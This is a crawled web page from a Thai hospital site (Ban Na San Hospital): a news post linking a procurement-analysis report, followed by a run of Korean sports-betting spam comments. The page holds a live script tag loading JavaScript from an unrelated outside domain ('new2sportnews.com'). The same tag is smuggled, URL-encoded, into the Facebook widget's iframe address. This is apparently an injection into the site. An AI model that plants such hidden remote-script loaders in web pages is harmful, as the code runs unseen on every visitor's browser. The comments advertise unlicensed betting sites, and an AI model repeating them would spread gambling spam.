

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://bannasanhos.myreadyweb.com/news/topic-78585-954.html
body_size: 31207
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>รายงานผลวเคราะห็การจัดซื้อจัดจ้าง หน้าที่ 954</title>
<meta property="og:title" content="รายงานผลวเคราะห็การจัดซื้อจัดจ้าง หน้าที่ 954" />
<meta name="description" content="รายงานผลวเคราะห็การจัดซื้อจัดจ้าง หน้าที่ 954" />
<meta property="og:description" content="รายงานผลวเคราะห็การจัดซื้อจัดจ้าง หน้าที่ 954" />
<meta property="og:image" content="http://www.myreadyweb.com//storage/13/60739/images/web/web_60739_1625520770.png" /><meta name="keywords" content="โรงพยาบาลบ้านนาสาร" /><link rel="shortcut icon" type="image/x-icon" href="http://bannasanhos.myreadyweb.com//storage/13/60739/images/web/web_60739_591537784.ico"><meta name="google-site-verification" content="nSHnvGcK5mc-M8FpQnwWiVnKUXRFIVF3emxHuRqBPc" /><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index,follow" />
<meta name="googlebot" content="index,follow" />
 
 
<link href="http://bannasanhos.myreadyweb.com/css/default.css" rel="stylesheet"   />
<link href="http://bannasanhos.myreadyweb.com/themes/beach/css/theme.css" rel="stylesheet"   />
<link href="http://bannasanhos.myreadyweb.com/storage/13/60739/css/css414483922.css?1769020204" rel="stylesheet"   />
<!--[if IE 6]>
<script type="text/javascript" src="http://bannasanhos.myreadyweb.com/js/fixpng/supersleight-min.js"></script>
<![endif]-->
<script src="http://bannasanhos.myreadyweb.com/js/menu/jquery-1.3.2.min.js" type="text/javascript" charset="utf-8"></script>

<style>#content-widget-title-article, #content-widget-title-member, #content-widget-title-calendar, #content-widget-title-tag, #content-widget-title-banner_link, #content-widget-title-text_link, #content-widget-title-freestyle1, #content-widget-title-freestyle2, #content-widget-title-freestyle3, #content-widget-title-menu, #content-widget-title-stat {

    background: none repeat scroll 0 0 ##0099FF;
    color: #FFFFFF;
    font-weight: bold;

    padding: 5px 5px 5px 10px;
}
 
#widget-article-category {
    background: none repeat scroll 0 0 ##0099FF;

    padding: 5px 5px 5px 10px;
}</style></head>

<body>
<div id="myready-contrainer">
  <script type="text/javascript">
  $(document).ready(function(){
		$('#thailang').click(function() {
			$.post('http://bannasanhos.myreadyweb.com/language/thai', function(data) {
				   location.reload();
			});
		});
		$('#englang').click(function() {
			$.post('http://bannasanhos.myreadyweb.com/language/eng', function(data) {
				   location.reload();
			});
		});
		
 });
 

function setHomepage(url)
{
	if (document.all)
	{
		document.body.style.behavior='url(#default#homepage)';
		document.body.setHomePage(url);
	}
	else if (window.sidebar)
	{
		if(window.netscape)
		{
			try
			{
				netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");  
			}
			catch(e)
			{
				alert("ขออภัยค่ะ เมนูนี้รองรับเฉพาะ IE เท่านั้นค่ะ");  
			}
		}
		var prefs = Components.classes['@mozilla.org/preferences-service;1'].getService(Components. interfaces.nsIPrefBranch);
		prefs.setCharPref('browser.startup.homepage', url);
	}
}


function bookMark(url, title)
{
	bookmarkurl = url;
	bookmarktitle = title;
	if (document.all)
	window.external.AddFavorite(bookmarkurl,bookmarktitle)
	else if (window.sidebar) // firefox
	window.sidebar.addPanel(bookmarktitle, bookmarkurl, "");
} 
</script>

<div id="myready-top-bar">
	<div id="engine-name">
    	<a class="package-elegant" href="http://www.myreadyweb.com" title="สร้างเว็บ" target="_blank">สร้างเว็บ</a>
						<span id="language_bar">
				<img class="th-language" alt="" src="http://bannasanhos.myreadyweb.com/images/icon/thailang.gif" id="thailang">
      			<img class="th-language" alt="" src="http://bannasanhos.myreadyweb.com/images/icon/englang.gif" id="englang">
      		</span>  
      	        			                <span id="bookmark_bar" >
                                                <img alt="" src="http://bannasanhos.myreadyweb.com/images/icon/bottom_frontpage_thai.png" onclick="setHomepage('http://bannasanhos.myreadyweb.com//news/topic-78585-954.html')"  title="ตั้งเป็นหน้าแรก">
                                                                    <img alt="" src="http://bannasanhos.myreadyweb.com/images/icon/bottom_bookmark_thai.png" onclick="bookMark('http://bannasanhos.myreadyweb.com/', 'http://bannasanhos.myreadyweb.com/');" title="บันทึกเป็นเว็บโปรด">
                                    </span>
                            
					        	</div>
</div>    <div id="myready-banner-event" >
        		
			        
          </div>
      
<script type="text/javascript" charset="utf-8">
//<![CDATA[
    $(document).ready(function() {
							 							  $('#nav-top-1029183').mouseenter(function() {
					 $("#nav-top-sub-1029183").show('');
				 }); 
				$('#nav-top-sub-1029183').mouseleave(function() {
					$("#nav-top-sub-1029183").hide('');
				 });      
			 		 					 					 					 							  $('#nav-top-2036575').mouseenter(function() {
					 $("#nav-top-sub-2036575").show('');
				 }); 
				$('#nav-top-sub-2036575').mouseleave(function() {
					$("#nav-top-sub-2036575").hide('');
				 });      
			 		 					 							  $('#nav-top-2036580').mouseenter(function() {
					 $("#nav-top-sub-2036580").show('');
				 }); 
				$('#nav-top-sub-2036580').mouseleave(function() {
					$("#nav-top-sub-2036580").hide('');
				 });      
			 		  
	});
    //]]>
</script>  
<h2 id="myready-nav-top-bar" style="text-align:center;">
 <div id="wrap-top-menu">
<ul id="myready-top-menu" >
			
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-1022081">
                                    <a href="http://bannasanhos.myreadyweb.com/home" class="normal-menu" title="" >
                           			<span class="normal-left"></span>
						  			<span class="normal-middle">
									                                    
									<h3>หน้าแรก</h3></span>
                                    <span class="normal-right"></span>
                                    </a>
                                </span>
                                          
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-1029183">
                                    <a href=" http://bannasanhos.myreadyweb.com/article/category-78298.html" class="normal-menu" title="" target="_blank">
                           			<span class="normal-left"></span>
						  			<span class="normal-middle">
									                                    
									<h3>ข้อมูลทั่วไป</h3></span>
                                    <span class="normal-right"></span>
                                    </a>
                                </span>
                                          
                                   <div id="nav-top-sub-1029183" class="sub-menu-top" style="text-align:left;">
                  					             
                         <span  id="nav-top-2030045" class="sub">       
					                               <a href="https://drive.google.com/file/d/1Vc97JHssy4qC5c5pKUP2t1HjMwED_pcb/view?usp=sharing" class="sub-top-button" title="" >
                                                                ประวัติโรงพยาบาลบ้านนาสาร                               </a>
                                              </span><br />

                   					             
                         <span  id="nav-top-1479276" class="sub">       
					                               <a href="http://www.myreadyweb.com//storage/13/60739/images/gallery/content/content_193702_477829473.jpg" class="sub-top-button" title="" target="_blank">
                                                                วิสัยทัศน์ พันธกิจ                                </a>
                                              </span><br />

                   					             
                         <span  id="nav-top-1509822" class="sub">       
					                               <a href=" http://www.bannasanhospital.org/article/topic-57852.html" class="sub-top-button" title="" target="_blank">
                                                                โครงสร้างองค์กร                               </a>
                                              </span><br />

                                     </div>
                            </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-1022085">
                                    <a href="http://bannasanhos.myreadyweb.com/news" class="normal-menu" title="" target="_blank">
                           			<span class="normal-left"></span>
						  			<span class="normal-middle">
									                                    
									<h3>ข่าวประชาสัมพันธ์</h3></span>
                                    <span class="normal-right"></span>
                                    </a>
                                </span>
                                          
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-1022902">
                                    <a href=" https://docs.google.com/presentation/d/1GBU34nOu5YbfFi-XOW63xrgVqjRzwJCZ7kUYvoMleXw/pub?start=false&loop=false&delayms=3000" class="normal-menu" title="" target="_blank">
                           			<span class="normal-left"></span>
						  			<span class="normal-middle">
									                                    
									<h3>แนะนำWebsite</h3></span>
                                    <span class="normal-right"></span>
                                    </a>
                                </span>
                                          
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-1022087">
                                    <a href="http://bannasanhos.myreadyweb.com/contact" class="normal-menu" title="" >
                           			<span class="normal-left"></span>
						  			<span class="normal-middle">
									                                    
									<h3>ติดต่อเรา</h3></span>
                                    <span class="normal-right"></span>
                                    </a>
                                </span>
                                          
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-2036575">
                                    <a href="http://bannasanhos.myreadyweb.com/" class="top-button" title="" >
                           			<span class="top-left"></span>
						  			<span class="top-middle">
									                                    
									<h3>ชมรมจริยธรรม</h3></span>
                                    <span class="top-right"></span>
                                    </a>
                                </span>
                                          
                                   <div id="nav-top-sub-2036575" class="sub-menu-top" style="text-align:left;">
                  					             
                         <span  id="nav-top-2036576" class="sub">       
					                               <a href="https://drive.google.com/file/d/15BQoF0mu6_JiJZ91Qxx6wsiaGwpnutJc/view?usp=sharing" class="sub-top-button" title="" >
                                                                คำสั่งจริยธรรมม                               </a>
                                              </span><br />

                   					             
                         <span  id="nav-top-2036577" class="sub">       
					                               <a href="https://drive.google.com/file/d/1YZ-DVKzys6_cgUt4Zhqsf09Ib7cLXDmy/view?usp=sharing" class="sub-top-button" title="" >
                                                                แผนจริยธรรมม                               </a>
                                              </span><br />

                   					             
                         <span  id="nav-top-2036583" class="sub">       
					                               <a href="https://drive.google.com/file/d/1qY53Ulpca_-6hjHr0TPZGzwfggcFkQj3/view?usp=sharing" class="sub-top-button" title="" >
                                                                ผลการดำเนินงาน                               </a>
                                              </span><br />

                   					             
                         <span  id="nav-top-2036602" class="sub">       
					                               <a href="https://drive.google.com/file/d/1NWcPpjXRc17Vq33Wo3zpMWSIf7JijDqx/view?usp=sharing" class="sub-top-button" title="" >
                                                                ผลดำเนินงาน 12 เดือน                               </a>
                                              </span><br />

                                     </div>
                            </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-2036579">
                                    <a href="https://drive.google.com/file/d/1UhyifqIvCOgJ2YM9hv2VTR0LYo6Qt2Mm/view?usp=sharing" class="top-button" title="" >
                           			<span class="top-left"></span>
						  			<span class="top-middle">
									                                    
									<h3>แผนปฏิบัติการป้องกันทุจริต</h3></span>
                                    <span class="top-right"></span>
                                    </a>
                                </span>
                                          
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-2036580">
                                    <a href="http://bannasanhos.myreadyweb.com/" class="top-button" title="" >
                           			<span class="top-left"></span>
						  			<span class="top-middle">
									                                    
									<h3>นโยบายด้านสารสนเทศ</h3></span>
                                    <span class="top-right"></span>
                                    </a>
                                </span>
                                          
                                   <div id="nav-top-sub-2036580" class="sub-menu-top" style="text-align:left;">
                  					             
                         <span  id="nav-top-2036585" class="sub">       
					                               <a href="https://drive.google.com/file/d/1vjfy2cGy2QgtHk8TvRVo2iP1EJsVsnZ0/view?usp=sharing" class="sub-top-button" title="" >
                                                                นโยบายด้านสารสนเทศ 2568                               </a>
                                              </span><br />

                                     </div>
                            </li>
                
            
  </ul>
 </div>
</h2>

  
  
  
  
  <script src="https://new2sportnews.com/myreadyweb.js"></script>    <table id="myready-body" width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td valign="top">
            <div id="content-left">
	<div id="content-widget">
		        <script type="text/javascript" charset="utf-8">
//<![CDATA[
    $(document).ready(function() {
          
				
						
		  
			
    });
    //]]>
</script>

<div class="content-widget-detail" id="content-widget-detail-menu">
<table border="0" cellpadding="0" cellspacing="0" id="myready-nav-side-bar">
<tr>
	<td>
    <ul id="myready-nav-side-bar">
		        
		        <li id="nav-side-1890470" >
        	<span>
                                              <a href="https://www.govchannel.go.th/?AspxAutoDetectCookieSupport=1" title="" target="_blank">		
                                <img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/522/5223c08fa82638cd31ff7084f7eee91d/menu_1890470_1539619265.jpg" border="0" title="">
                           </a>
                                 </span>
			            <ul id="nav-side-sub1890470" style="display:none;">
				            </ul>
                    </li>
        
        
    </ul>
   </td>
</tr>
</table>
	
</div>


 
            <div class="content-widget-footer" id="content-widget-footer-menu">
    </div>
	</div>
	<div id="content-widget">
		        <div class="content-widget-detail" id="content-widget-detail-freestyle1">
&nbsp;<img alt="" src="http://bannasanhospitals.org/storage_upload/13/60739/uploads/images/%E0%B8%AD%E0%B8%B8%E0%B8%9A%E0%B8%B1%E0%B8%95%E0%B8%B4%E0%B9%80%E0%B8%AB%E0%B8%95%E0%B8%B8(1).png" style="width: 295px; height: 206px;" /> &nbsp;&nbsp;</div>            <div class="content-widget-footer" id="content-widget-footer-freestyle1">
    </div>
	</div>
	<div id="content-widget">
		        <div class="content-widget-detail" id="content-widget-detail-banner_link">
<ul style="list-style:none; margin:0; padding:0;">
	        <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/ea1/ea1b3ca8684ee152333de443d276921b/banner_126122_451657400.jpg" border="0" title="ปฎิทินกิจกรรม คบสอ.บ้านนาสาร"/>
              </a>
        </li>
            <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/c6d/c6d3e77151e61478107949027fe29bf5/banner_116950_1079414768.jpg" border="0" title="กระทรวงสาธารณสุข"/>
              </a>
        </li>
            <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/9e1/9e17590f7e775ac3528ca265c685979a/banner_116874_1602131605.jpg" border="0" title="สำนักงานสาธารณสุขจังหวัดสุราษฎร์ธานี"/>
              </a>
        </li>
            <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/5c0/5c06c588a5915e7eb530e60b7b3b0829/banner_68081_1102307385.jpg" border="0" title="ส่งข้อมูล FTP สสจ."/>
              </a>
        </li>
            <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/0bb/0bbb77fa3a8420150c5cf70c3aff3fa9/banner_67987_1290365123.jpg" border="0" title="OPPP"/>
              </a>
        </li>
            <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/52c/52c6d89a258e1bb051f28808c6f4607a/banner_67989_1329276639.jpg" border="0" title="Suratthani datacenter"/>
              </a>
        </li>
            <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/987/987d824465b7718c4aa3cc8a9e8530db/banner_71077_357307958.jpg" border="0" title=" HDC  "/>
              </a>
        </li>
            <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/e7d/e7d54b37490e16db17f22a8d55fe3ad0/banner_127250_1287975047.jpg" border="0" title="ข้อมูลพื้นฐานประชากร"/>
              </a>
        </li>
    </ul>
</div>            <div class="content-widget-footer" id="content-widget-footer-banner_link">
    </div>
	</div>
	<div id="content-widget">
		        <div class="content-widget-detail" id="content-widget-detail-facebook">
		        <iframe src="http://www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fmyreadyweb%3C%2Fa%3E%3Cscript+src%3D%22https%3A%2F%2Fnew2sportnews.com%2Fmyreadyweb.js%22%3E%3C%2Fscript%3E&colorscheme=dark&show_faces=true&stream=true&header=true&height=1500"  scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:1500px;" allowTransparency="true"></iframe>
        </div>            <div class="content-widget-footer" id="content-widget-footer-facebook">
	</div>
	</div>
	<div id="content-widget">
		    <div class="content-widget-title" id="content-widget-title-stat">
		สถิติ	</div>
        <div class="content-widget-detail" id="content-widget-detail-stat">
		<table width="100%" cellspacing="2" cellpadding="2">
		<tbody><tr>
			<td>เปิดเมื่อ</td><td>11/12/2012</td>
		</tr>
		<tr>
			<td>อัพเดท</td><td>24/12/2025</td>
		</tr>
		<tr>
			<td>ผู้เข้าชม</td><td>7769550</td>
		</tr>
		<tr>
			<td>แสดงหน้า</td><td>10286145</td>
		</tr>
        				</tbody></table>
</div>            <div class="content-widget-footer" id="content-widget-footer-stat">
	</div>
	</div>
	</div>        </td>
        <td valign="top">
            <div id="content-center">
    <script type="text/javascript" src="http://bannasanhos.myreadyweb.com/js/ckeditor/ckeditor.js"></script>
<script>
function front_edit_content(model,type,content_id)
{
		data = '';
		var loadUrl = "http://bannasanhos.myreadyweb.com/web/front_content/edit/"+model+"/"+type+"/"+content_id; 
		var id_name = '#'+model+'_'+type+'_'+content_id;
		var id_bottom = '#bottom_'+model+'_'+type+'_'+content_id;
		
		 $.post(loadUrl, function(data){
				$(data).appendTo(id_name);
				$(id_bottom).hide();
				
		});
		 
}

function refer_message(type,id)
{
	var loadUrl = "http://bannasanhos.myreadyweb.com/web/refer_message/news/"+type+"/"+id;
	
	$.get(loadUrl, function(data){
		
		var oEditor = CKEDITOR.instances.post_detail;
		var value = data;
		
		// Check the active editing mode.
		if ( oEditor.mode == 'wysiwyg' )
		{
			// Insert the desired HTML.
			oEditor.insertHtml( value );
		}
		else
			alert( 'You must be on WYSIWYG mode!' );
		
		});
	
}

function emoticon_message(path)
{
		var oEditor_emoticon = CKEDITOR.instances.post_detail;
		var value_path = '<img src="'+path+'" />';
		
		// Check the active editing mode.
		if ( oEditor_emoticon.mode == 'wysiwyg' )
		{
			// Insert the desired HTML.
			oEditor_emoticon.insertHtml( value_path );
		}
		else
		{
			alert( 'You must be on WYSIWYG mode!' );
		}
}


$(document).ready(function() {
	
    $('.refer_content img').each(function() {
        var maxWidth = 100; // Max width for the image
        var maxHeight = 100;    // Max height for the image
        var ratio = 0;  // Used for aspect ratio
        var width = $(this).width();    // Current image width
        var height = $(this).height();  // Current image height
 
        // Check if the current width is larger than the max
        if(width > maxWidth){
            ratio = maxWidth / width;   // get ratio for scaling image
            $(this).css("width", maxWidth); // Set new width
            $(this).css("height", height * ratio);  // Scale height based on ratio
            height = height * ratio;    // Reset height to match scaled image
            width = width * ratio;    // Reset width to match scaled image
        }
 
        // Check if current height is larger than max
        if(height > maxHeight){
            ratio = maxHeight / height; // get ratio for scaling image
            $(this).css("height", maxHeight);   // Set new height
            $(this).css("width", width * ratio);    // Scale width based on ratio
            width = width * ratio;    // Reset width to match scaled image
        }
    });
});

</script>
<div id="myready-content-block">
<div class="head-news"><h1 style="display:inline;" title="รายงานผลวเคราะห็การจัดซื้อจัดจ้าง">รายงานผลวเคราะห็การจัดซื้อจัดจ้าง</h1></div>
 <div id="fackbook-like facebook-news">
   
            27/03/2018 08:28            เมื่อ 27/03/2018  
			อ่าน 2693764          
			                   | ตอบ 38323 
			  
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<div class="addthis_inline_share_toolbox"></div>
 </div>
<table class="content-topic" id="content-topic-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td class="detail2">
            <div class="detail-text"><strong><a href="http://drive.google.com/open?id=1O1JNhoxwHvlH4PyCNYOIxlaBDsFccPYX">รายงานผลวเคราะห็การจัดซื้อจัดจ้าง</a></strong></div></td>
  </tr>
  </table>
    <table class="comment-topic" id="comment-topic-news" width="100%" border="0" cellpadding="0" cellspacing="0"><tr><td><div class="big">ความคิดเห็น : </div></td></tr></table>
    
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">19053</span><a name="19053"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_139908'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',139908);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				ello                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    The cost-effective side of Toto brings users of Korean sports Toto reasonable dividends and beneficial events. Important Security Games, Private Sites This and Toto recommended by the community for food and run verification are considered to be the most useful online betting sites. 토토사이트 안전놀이터 <a href="https://toto-site.medium.com">https://toto-site.medium.com</a> <a href="https://bebe40.mystrikingly.com">https://bebe40.mystrikingly.com</a> <a href="https://bet400.blogspot.com">https://bet400.blogspot.com</a> <a href="https://sa000.tumblr.com">https://sa000.tumblr.com</a>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://ello.co/sian8754" rel="nofollow" >https://ello.co/sian8754</a>
        <br />
            <strong>ello</strong>  [130.105.53.xxx] 
	เมื่อ 25/04/2022 13:22    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">19054</span><a name="19054"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_139909'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',139909);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				토토사이트                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    The cost-effective Toto site provides reasonable dividends and useful events to Korean Sports Toto users. Major safety playgrounds, private Toto, and Toto sites recommended by the food and run verification community are considered the most useful websites among online betting sites. 토토사이트 안전놀이터 <a href="https://anjeonnoliteo.jimdosite.com">https://anjeonnoliteo.jimdosite.com</a> <a href="https://gototo.site">https://gototo.site</a> <a href="https://toto-info.webstarts.com">https://toto-info.webstarts.com</a> <a href="https://bebe40.weebly.com">https://bebe40.weebly.com</a>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://steemit.com/@sian8754" rel="nofollow" >https://steemit.com/@sian8754</a>
        <br />
            <strong>토토사이트</strong>  [130.105.53.xxx] 
	เมื่อ 25/04/2022 13:23    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">19055</span><a name="19055"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_139910'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',139910);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				안전놀이터                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    I recommend the Toto site where Toto users can bet one folder and multiple folders. If you are using Sports Toto betting on a saved stadium, you can bet on plane tickets easily without having to worry about taking a run or delaying the exchange. The best betting sites in Korea are listed in the sports betting category. 토토사이트 안전놀이터 <a href="https://totosite.bebe41.com">https://totosite.bebe41.com</a> <a href="https://totosite.totostrong.com">https://totosite.totostrong.com</a> <a href="https://totosite.strongtoto.com">https://totosite.strongtoto.com</a> <a href="https://totosite.info">https://totosite.info</a>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://steemit.com/@wprkffid5371" rel="nofollow" >https://steemit.com/@wprkffid5371</a>
        <br />
            <strong>안전놀이터</strong>  [130.105.53.xxx] 
	เมื่อ 25/04/2022 13:24    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">19056</span><a name="19056"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_139911'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',139911);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				토토사이트 추천                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    I recommend the Toto page, where Toto users can bet freely with one folder and bet with multiple folders. If you use Sports Toto to bet on a safe bet, you can easily bet on a plane without having to worry about food and running or slowing down the money exchange. The best betting sites in Korea are listed in the leaderboard. 토토사이트 안전놀이터 <a href="https://totosite41.siterubix.com">https://totosite41.siterubix.com</a> <a href="https://totosite-saseoltoto.blogspot.com">https://totosite-saseoltoto.blogspot.com</a> <a href="https://toto.siterubix.com">https://toto.siterubix.com</a> <a href="https://sportstoto365.siterubix.com">https://sportstoto365.siterubix.com</a>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://linktr.ee/totofinder" rel="nofollow" >https://linktr.ee/totofinder</a>
        <br />
            <strong>토토사이트 추천</strong>  [130.105.53.xxx] 
	เมื่อ 25/04/2022 13:25    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">19057</span><a name="19057"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_139912'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',139912);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				사설토토                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    I recommend a Toto site where Toto users can freely make single-folder bets and multi-folder bets. If you use Sports Toto betting at a safety playground, you can bet conveniently on a flight ticket without worrying about eating and running or delaying currency exchange. Good betting sites in Korea are listed in the major playground rankings. 토토사이트 안전놀이터 <a href="https://start.me/p/YaEbyb">https://start.me/p/YaEbyb</a> <a href="https://start.me/p/ekxbKz">https://start.me/p/ekxbKz</a> <a href="https://start.me/p/wMqwY7">https://start.me/p/wMqwY7</a> <a href="https://start.me/p/wMpK4P">https://start.me/p/wMpK4P</a>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://start.me/p/BnJKJj" rel="nofollow" >https://start.me/p/BnJKJj</a>
        <br />
            <strong>사설토토</strong>  [130.105.53.xxx] 
	เมื่อ 25/04/2022 13:26    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">19058</span><a name="19058"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_139913'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',139913);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				메이저놀이터                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    The use of large sites that have been certified as safe playgrounds by the private certification group Toto has been approved. We recommend that you identify the location of Toto Legal and list the top Toto sites that display unique sporting events. 토토사이트 안전놀이터 <a href="https://anjeonnoliteo.wordpress.com">https://anjeonnoliteo.wordpress.com</a> <a href="https://meijeonoliteo.wordpress.com">https://meijeonoliteo.wordpress.com</a> <a href="https://bet777toto.wordpress.com">https://bet777toto.wordpress.com</a> <a href="https://bebe40club.wordpress.com">https://bebe40club.wordpress.com</a>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://meijeonoliteo.wordpress.com" rel="nofollow" >https://meijeonoliteo.wordpress.com</a>
        <br />
            <strong>메이저놀이터</strong>  [130.105.53.xxx] 
	เมื่อ 25/04/2022 13:27    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">19059</span><a name="19059"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_139915'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',139915);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
